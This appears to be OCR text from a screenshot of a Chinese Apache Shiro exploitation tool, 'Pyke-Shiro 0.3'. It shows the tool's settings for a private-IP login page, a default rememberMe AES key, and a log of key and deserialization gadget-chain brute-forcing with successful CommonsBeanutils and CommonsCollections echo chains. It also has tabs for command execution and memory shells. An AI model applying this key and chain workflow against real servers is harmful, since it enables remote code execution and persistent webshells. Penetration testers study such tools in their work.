 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.70.14:8080/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsString 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始爆破key】 http://192.168.70.14:8080/login
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始爆破利用链及回显】 http://192.168.70.14:8080/login
[+++] 发现利用链及回显！ 链：CommonsBeanutils1 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183
[+++] 发现利用链及回显！ 链：CommonsBeanutilsAttrCompare 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutilsAttrCompare_183
[-] 尝试回显：AllEcho 链：CommonsBeanutilsObjectToStringComparator
[-] 尝试回显：AllEcho 链：CommonsBeanutilsObjectToStringComparator_183
[+++] 发现利用链及回显！ 链：CommonsBeanutilsPropertySource 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutilsPropertySource_183
[-] 尝试回显：AllEcho 链：CommonsCollections2
[-] 尝试回显：AllEcho 链：CommonsCollections3
[+++] 发现利用链及回显！ 链：CommonsCollectionsK1 回显：AllEcho